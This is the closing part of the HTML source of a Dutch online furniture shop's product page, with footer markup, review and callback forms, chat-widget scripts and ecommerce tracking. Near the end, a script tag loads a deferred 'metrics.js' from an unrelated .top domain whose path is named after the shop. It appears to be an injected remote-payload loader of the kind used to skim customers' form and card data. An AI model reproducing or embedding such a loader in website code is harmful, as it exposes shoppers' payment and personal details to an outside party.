															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="b5387bb934914a9165e762e3fc2735b6" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="65101a8e06abd38bf4d9b1b619c3daa7" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="0034131d911197a0bd647183b70cad47" class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken","@id":"https:\/\/www.tomassotables.com\/nl\/product\/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken\/#product","name":"Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken","url":"https:\/\/www.tomassotables.com\/nl\/product\/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken\/","description":"De Rainvillers Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!\n\nDeze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 8 personen\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Rainvillers Uitschuifbare Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle eetkamertafel van L 130-210 x B 80 x H 76 cm\n\n         Hoogwaardig tafelblad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw eethoek een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Liwia_Dab_Artisan-1.png","sku":"Liwia 5 D\u0105b Artisan","offers":[{"@type":"Offer","price":"614.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"614.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div data-rocket-location-hash="6c18a67d37f69521ec059f162e4a7716" class="popup-phone">
	<div data-rocket-location-hash="254375b46c8b4deaf88a78669958c1f0" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="64fcebd4105874eca37c9f46f477636a" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="f77040280619e955d1b06c0b75f9bf18" class="popup-overlay"></div>

		<div data-rocket-location-hash="13bcab373fae8d1218dd19609d8d991d" class="popup-wrapper">
			<div data-rocket-location-hash="36e67838c9b0bb79baced94cabf75fa1" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="3803d42fda286debdb0a7f8e2af465c4" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-rocket-location-hash="039bc492495981aaa1d4030cc72f625c" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
